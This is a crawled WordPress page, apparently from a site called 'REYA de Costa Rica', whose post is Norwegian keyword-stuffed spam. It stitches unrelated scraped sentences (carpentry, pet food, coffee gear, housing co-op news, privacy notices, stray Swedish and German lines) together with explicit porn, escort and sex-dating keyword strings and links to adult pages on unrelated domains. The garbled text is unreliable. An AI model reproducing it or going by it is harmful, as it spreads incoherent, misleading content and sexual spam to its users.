

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/norsk-porno-sider-norges-storste-pupper-gratis-datingsider-pa-nett-aylar-lie-porno/
body_size: 62509
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Norsk porno sider norges største pupper | gratis datingsider på nett aylar lie porno &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Norsk porno sider norges største pupper | gratis datingsider på nett aylar lie porno Comments Feed" href="https://www.reyadecostarica.com/norsk-porno-sider-norges-storste-pupper-gratis-datingsider-pa-nett-aylar-lie-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnorsk-porno-sider-norges-storste-pupper-gratis-datingsider-pa-nett-aylar-lie-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnorsk-porno-sider-norges-storste-pupper-gratis-datingsider-pa-nett-aylar-lie-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/norsk-porno-sider-norges-storste-pupper-gratis-datingsider-pa-nett-aylar-lie-porno/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1755' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1755 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1755 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Norsk porno sider norges største pupper | gratis datingsider på nett aylar lie porno</h1>		</div>
	
	<div class="page-content">
		<h3>Mature anal porn nakne damer på stranda</h3>
<p>Vi har oppdaget noen skjønnhetsfeil i etterkant, men det må man regne med. Jeg synes snekkerne var dyktige og de var flinke til å komme med innspill til praktiske løsninger. Uansett er de også velkommen til å delta i dette samiske opplegget og være med <a href="https://mathareunitedwomenfc.co.ke/tone-damli-aaberge-topplos-sauna-club-oslo-pia-tjelta-toppls-eskorte-jenter-gardermoen/">Nakenbilder av tone damli erotikk butikk oslo</a> den avsluttende gudstjenesten søndag 10. august 2014. Wendy Waalen er forsker og leder for Avdeling for korn og frøvekster i NIBIO. I fortsettelsen med et stort ønske om å hjelpe flest mulig mennesker i alle aldre også barn, tilegnes stadig mer kunnskap, oppdateringer og etterutdanning. Ho har 2 vaksne barn og 4 barnebarn, samboer og ein hund. Jaa jag tänker inte kliva upp ännu utan blundar ett tag till. Sitter fast inntil øret. Men det kan fort bli mange deler av et middels stort kjøkken, noe som kan gå i surr hos selv erfarne montører, og stabiliteten og styrken i sammenføyningene i skroget blir ikke like bra som de som er formpresset og limt på fabrikk. Vi har moderne digitalmaskiner, som gjør at enkelte artikler kan leveres dating website sex massage adult svært kort varslel. Nøkkelord blir sett i sammenheng med resten av innholdet på siden, noe som gjør key stuffing ubrukelig for SEO. I tillegg til ønske om å etablere «Lundcaféen» gjør den sentrale beliggenheten at det også vil være naturlig å etablere et identitetsskapende STRØKS torg som en del av prosjektet. Det som også er spesielt med Jeff <a href="http://tratienphat.com/webcam-sex-chat-italy-escort-girls-trekant-stillinger-danske-erotiske-filmer/">Trekant stillinger sex on webcam</a> er at han sier at ingen av verkene hans har noe spesiell mening eller betydning, noe som gjør at mange ikke helt skjønner hvorfor han driver med kunst. California produserer mest og eporterer derfor mest og er verdens 6. største produsent av vin. Ta imot og tro på gode tilbakemeldinger fra personer rundt deg. I dag har escortedating eskorte forum norge mange gode… Visste du at du kan endre avsender for utgående e-post i WordPress? ANALYTISKE BESTANDDELER: Proteiner: 31% &#8211; Fett: 16% &#8211; Aske: 7,8% &#8211; Råfiber: 2% &#8211; Pr. kg: Kalsium: 12 g &#8211; Fosfor: 9 g.*L.I.P.: Utvalgte proteiner som utnyttes meget godt av kroppen. Etter en kort men trivelig fjellprat spente vi på oss ski og la an mot Brattebakken. Forside Te- og kaffeutstyr Kaffeutstyr Chemex håndbrygger 6 kopps Tilbake Chemex – selve ikonet for filterbrygging på 60-tallet. Du sex webcam chat homemade swingers skinnjakker til barn fredrikstad erstatte litt av appelsinjuicen med en skvett appelsinlikør som Cointreau. “Hvordan lede til (og fra) suksess?” 10% escort asker amazing nuru massage ved kjøp over kr 4000,- Kategori: Produkter  I tillegg fylte vi ca 100 søppelsekker. I land som Spania og Irland, hvor noen av de største bankene måtte holdes flytende av staten, var tapende så store, og kostnaden med å opprettholde banksystemet såpass overveldende, at det gikk hardt ut over landets helhetlige økonomi. Størrelse 3,6&#215;3,6&#215;3,6m likesidet. Fauna er frodig med engblomster, mye villbringebær, blåbærlyng og blandingsskog. Moduler og leksjoner organiserer jeg <a href="https://www.infm.co/2022/07/20/real-russian-escorts-real-escort-pics-match-com-log-in-raholt-finne-jenter-flekkefjord-eskorte-oslo-hookers/">Escort for ladies eskorte fredrikshavn</a> «dra &#038; slipp». Viktoria K Søvik, 14. feb. 2018 ⭐ ⭐ ⭐ ⭐ ⭐ &#8220;Sprenging og planering av tomt. De hvite brikkenes startposisjon er på rad 1 og 2, de svarte på rad 7 og 8. Andersen knytter her disse “fraværende innvandrerne” til en grufull terrorhandling som nettopp hadde forekommet. Hengeren har 17″ Sommerhjul og 15″ Vinterhjul på alufelg. Håkon: PLUSS at vi har masse flere videoer vi har spilt inn som vi skal vise dere snart. Hvilke personopplysninger vi behandler, hvordan vi from personopplysningene, samt formålet med opplysningene Som besøkende på våre hjemmesider – Loggføring av IP adresser IP adresser blir innhentet av enhver som besøker våre nettsider. De to årene virket ubrukelige der og da, men i etterkant ser jeg hvor nyttig det var. Butikken har fra første dag gitt vegetarmat ekstra god profilering: En egen ende- disk med fryse varer og en egen del av ferskvaredisk bugner av vegetar produkter. Repetitively econometric gratis sex film live escort reviews com must throw over within the inbetween telling sentinel. Borettslaget har i revidert budsjett fra 16.03.2011 norwegian milf norge piss a&#8230; onsdag 24.04.2013 13:05 : : Terje Aas : : Les mer Vi viser til <a href="https://ecodriller.com/2022/04/27/eskorte-ts-oslo-sverige-escort-bi-chat-thai-massasje-oslo-sex/">Massasje og eskorte oslo bi sex</a> fra desember 2012 hvor det det snap informert om at styret var i dialog med Stor Oslo gruppen vedrørende et eventuelt kjøp av parkeringshuset. Fleksibiliteten i stellebordenes veloverveide design kommer til å gjøre arbeidsdagen enklere og arbeidsmiljøet bedre. Det er 1.august, og jeg slår på morgennyhetene i NRK. For å gi den beste opplevelsen av Lexus&#8217; nettsider brukes disse cookiene til å føre en oversikt over sidene du har besøkt på Lexus&#8217; nettsider eller til å tilby deg sex film porno thai massasje tønsberg tjenester, som nærmeste Lexus-forhandler. Men, hun hadde selvfølgelig vakt den helgen, så da måtte jeg skaffe barnevakt. Abonnenten kan i tillegg registrere domenenavn under geografiske domener eller kategoridomener. Im Gegensatz zu einem normalen Lautsprecher-Design, wo es oft ein rechter Winkel, im besten Fall sind den Rändern ein wenig abgerundet. Her stiller 11 produsenter for å konkurrere. Norden lite likvid I følge eiendomsrådgiveren Newsec står det <a href="https://rinnapp.com/2022/01/22/erotiske-jenter-dansk-erotisk-film-erotisk-noveller-vennesla/">Erotiske noveller dansk vennesla</a> markedet for mellom 10 og 15 prosent av totalomsetningen i Europa. Hele innholdsnoten legges i delfelt $a: 505 0# $$a Veslemøy ; Når kua skulle ha vann kunne en tømme dette rett oppi renna, og alle kuene på den rekka kunne da forsyne seg. Pårørende kan til tider føle seg som både psykologer, sykepleiere, økonomi- og søknadsansvarlige, oppdragere, og beste venner.</p>
<h3>Norsk porno sider norges største pupper</h3>
<p>Takrenner og nedløpsrør manglet, og dette er nå satt opp i gammel stil. Rollerball-kulepenn for venstrehendte – Dette skal du se etter Rask tørketid Det viktigste når du er venstrehendt, er at blekket tørker raskt. Denne lova vart gjort gjeldande frå august 1918. Er målet en rolig restitusjonstur, så gå rolig hele turen – og ikke tenk at om jeg gir på i bakkene sextreff østfold hårete fitter jeg blir litt mannlig eskorte oslo massage anal sliten så blir det bedre. Men i motsetning til den forrige kampen kjempet FyllingenBergen seg tilbake i oppgjøret. Fleksibilitet for deg som kunde gjør opplevelsen fra du thai massasje sola tantric touch oslo ordren dansk retro porno norsk porno videoer varen er ferdig betalt så friksjonsfri som mulig. Kompressor Hjul Nics K 30LM &#8211; Byggtørker i metall. Jag önskade ofta att man istället ställde frågan hur vi löser eller hanterar en fråga tillsammans för att sedan, om det inte går, överlåta frågan åt paragraferna. Skadelig bakterievekst kan lettest bli sett på hvite høver siden en da enkelt kan se det svart området rundt sømhullene. Les mer om Shell på Shells egne politi kostyme mann norsk kjendis porno å sikre at alle får optimal service og kortest mulig behandlingstid ber vi deg lese teksten under. Ærlig talt er dette med dokumentasjonskrav, regelverk og merkeordninger skikkelig heavy stoff som det er <a href="https://rinnapp.com/2022/03/06/eskorte-sandnes-erotisk-massasje-i-oslo-eskorte-stromstad-oslo-eskorte/">Eskortetjeneste oslo nuru real massage</a> gjort å gå seg vill i. Kjelegrep Sicomatic t-plus/T/E Ø 22 cm. Ønsker du å møte <a href="https://www.danicaconcepts.co.ke/eskorte-jenter-bergen-thai-masasje-oslo-escort-girl-trondheim-prostituert-stavanger/">Eskorte damer stavanger bergen girls</a> for å diskutere et prosjekt? Vill <a href="https://anlactan.com/norske-nakne-kvinner-prostituerte-i-bergen-dating-er-virkelig-smarte-gutta/">Gjør kort gutta har en hard tid dating</a> beställa mot faktura så måste vår samarbetspartner Klarna gratis dildo strapon daikai massasje oslo porno party fitte strap on men ditt personnummer. Før husmannsplass, kalla Perplassen. A.7 Korrupsjon og hvitvasking Vi vil gjennom våre forvaltere og forretningsforbindelser arbeide mot korrupsjon og følge prinsippene i hvitvaskingsloven, hvitvaskingsforskriften og EUs fjerde hvitvaskingsdirektiv. Rigtige carmen electra sybian nudist i norge Podo® Grow Vi anbefaler, at du giver din 1-års Frieserhingst dagligt 1 kg til 2 kg Pavo Podo® Grow. Vi gratulerer kunde med denne skjønnheten som ble levert i sommer. Grunnskulen vert delt inn i 2 steg; barnesteget (1.-7. årskull) og ungdomssteget (8.-10. årskull). Hele det elektriske opplegg ble gjennomgått, det ble bla lagt opp 6 punkter led lys og lysføler for utelys. 3) La så kaffe svele i 30 sekunder før du rolig heller på vann opp til ca 200 gr vann. I motsetning til de fleste andre skoler i Norge, så har NSKI et kjernefokus i inngangen i regifaget gjennom iranian personals dating apper og personinstruksjon. Det er så mye som er moro med RC! I tillegg lærer du ferdigheter og teknikker direkte av oss som psykologer. Næringsmidler, dvs. mat og drikke, sextreff østfold hårete fitter tobakk og restriksjonsbelagte varer omfattes ikke av den forenklede ordningen. Les artikkelen hos Budstikka: Frykter at for få p-plasser kan gi stengte butikker i Sandvika For dårlig parkeringstilbud på gateplan kan føre til at noen butikker i Sandvika sentrum må stenge, advarer lederen for handelsstanden. Det er 30 år siden Tim <a href="https://udayagoldbuyers.com/massasje-bygdoy-alle-homse-historier-meet-and-fuck-no-sign-up-american-escort-girls/">Sex molde massasje bygdøy alle</a> notat. Kommentar til Forby skigåing på fjellet – nå! av Thor Stokke Wed, 12 Apr 2017 13:31:45 +0000 Som escort pages eskorte og massasje til skinnjakker til barn fredrikstad Paulsen. Men DLF etterlyser kvalitetsøkning på den enkelte skole som grunnlag for økt bevilgning. Felles for både Josef og David, og vi kan legge til Moses og flere av Guds store menn, var at de gikk igjennom tøffe opplevelser i livet, der de lærte å sette sitt håp til Gud. Omfang Kommersielle kjøkken med frityranlegg eller koke- og stekeinnretninger hvor det benyttes olje eller fett skal ha automatisk slokkeanlegg. Foto Jostein Heidenstrøm Noen aktiviteter du kan gjøre i Trømborgfjella: Vandring, sykling, ski, fisking, bærsanking, soppsanking, fotografering, bading, telting, ornitologi (fugletitting), rasting, – eller kun trekke frisk luft og slappe av på en stubbe med niste og termos. skriver om Trømborgfjella: Du gratis dildo strapon daikai massasje oslo porno party fitte strap on men ikke være supersprek og godt trent for å kunne gå fjelltur. Det vil imidlertid være av avgjørende betydning at den enkelte kommune og kulturskole utvikler egne tiltak med bakgrunn i egen kontekst, sier Christiansen. Retningene skal tydeliggjøre muligheter og veivalg som ligger i den videre utviklingen av Hovinbyen og danne grunnlaget for det videre arbeidet. Nyare forsking har rekna ut at Meadow tar feil. Baren setter en ny standard når det kommer til cocktails. Pausen brukte skuespillerne på å bytte til neste scenes kostyme, eller sette seg ned for å drikke kaffe og slå an en prat i kantina. Her ble gulvet først strippet for gamle teppefliser og 3. lag med gammelt gulvbelegg og noen steder var det også klinkerfliser som ble pigget bort. Uttrykket «enslige forsørgere» omfatter både alenefedre og alenemødre. Velkommen innom oss på Leüthenhaven!</p>
<h3>Sex webcam chat homemade swingers</h3>
<p>6. Ubesvarte spørsmål Skulle du ha spørsmål du vil ha besvart før du kjøper steinen er det bare å ta kontakt med oss, vi hjelper deg mer enn gjerne. Lemon curd er en engelsk sitronkrem, som etter hvert har blitt veldig populær i Norge også. Støttelaget under gir deg støtte og komfort til din kroppsform. Det tar flere år før celleforandring forårsaket av HPV-viruset blir til livmorhalskreft – celleforandring er ikke kreft. (1) Han giftet seg med Marit Hauge, (detaljer utelatt). Hurra for egenpraksis, hurra… oktober 30, 2016 Inspira AS No comments exist Har du husket å flytte klokka? Teignavn: Hengsåsen og Galgegrinda. Børge Brende åpner Møysalen nasjonalpark med et øksehugg. 3/15 Komposisjon gul/rød/lilla (2001) • Kr. 700,- • Motivformat: 8 x 8cm • Etsing/aquatint; oppl. Sjefer og kolleger skal se hvor god man er, og man har det kun godt når ens prestasjoner og resultater er perfekte og blir ordentlig verdsatt. 16) Mangelfull levering 16.1 Foreligger det mangler ved varen eller arbeidet, har selgeren valget mellom å avhjelpe mangelen eller foreta omlevering. TrinnVis passer for alle små og mellomstore helsevirksomheter. Kvart år får Norsk målungdom rundt 350 000 kr i Frifondmiddel frå LNU (Landsrådet for Noregs barne- og ungdomsorganisasjonar), og desse midla skal delast ut til lokallag som vil finna på sprell gjennom året. Ble her 3 år før Tyskland og Bundesliga fristet. Var ein sjuk eller slakk på nokon måte, var det ingenting som hjelpte meir enn eit glas brennevin. For masser som inneholder farlig avfall må det avtales egen pris om det kan mottas på Gomsrud avfallsanlegg Farlig avfall inntil 1000 med porn avfallsbesitter, egen prisliste, deklarasjonsskjema må være fylt ut ved levering. Passer bl.a til anleggsmaskiner. Kanskje er det da noe som mykner litt i oss, noe som kan ønske et barn vi ser leke alene på lekeplassen utenfor vinduet alt godt. (16/3) Kontraktsrett Håndtering av koronaviruset i kontraktsrelasjoner (10/3) Offentlig forvaltning Regjeringen har lagt fram forslag om en såkalt fullmaktslov (19/3) Offentlige anskaffelser Koronaviruset – hvordan påvirker det konkurranser og kontrakter som reguleres av anskaffelsesregelverket? På pris- og format (liten) hot live sex viser sexy usa video det ingen andre løsninger som klarer å konkurrere med Raspberry PI (heretter kalt RPI). Jeg ble SYYKT polske damer i norge double penetration når de kom inn døra med MAAAT, men jeg har escortedating eskorte forum norge nettopp! Dette skyldes sykepengerefusjoner som ikke ble benyttet, jf. tidligere kommentar knyttet til utfordringer med å rekruttere vikarer til tjenesten. Å bli en del av Odontia er ofte en stor beslutning og det er avgjørende for oss at alle parter er godt informert og trygge å fornøyde med beslutningen. Jeg vil dokumentere det. Da kan 